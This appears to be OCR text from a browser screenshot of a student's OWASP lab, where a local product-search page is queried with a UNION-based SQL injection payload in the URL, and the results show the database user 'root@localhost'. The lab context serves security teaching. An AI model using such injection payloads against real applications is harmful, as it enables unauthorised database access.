 Apps Places Jan 24 02:21 2% 47% 0.0 kB 0.0 kB 80%
WhatsApp Student's Dashboard BVWS103-OWASP-Top- localhost / localhost / vul Search Products
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+user%28%29%2C+NULL+%23 Chat
https://portal.... WhatsApp Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... Cyber Securit... Other favourites
Search Results:
Product: Product 1
Description: Description of Product 1
Product: root@localhost
Description:
Search for Products
Search:
Search